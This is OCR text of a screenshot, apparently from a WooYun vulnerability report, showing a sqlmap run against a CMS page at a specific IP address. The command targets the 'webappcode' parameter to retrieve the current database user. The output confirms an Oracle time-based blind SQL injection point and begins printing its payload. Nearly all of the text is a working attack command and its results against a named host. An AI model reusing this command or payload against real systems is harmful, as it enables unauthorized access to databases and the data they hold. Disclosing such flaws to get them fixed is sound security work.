 sqlmap - sqlmap.py -u "http://124.133.54.5/cms/cms/infopub/indexpre.jsp?pubtype=...
C:\Python27\sqlmap>sqlmap.py -u "http://124.133.54.5/cms/cms/infopub/indexpre.js
p?pubtype=D&pubpath=xjstgz&webappcode=A27&templetid=1193716671311937&userId=1000
2" -p "webappcode" --current-user
{1.0-dev-nongit-20150727}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:54:52
[12:54:52] [INFO] resuming back-end DBMS 'oracle'
[12:54:52] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: webappcode (GET)
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: pubtype=D&pubpath=xjstgz&webappcode=A27' AND 3754=DBMS_PIPE.RECEIVE
www.wooyun.org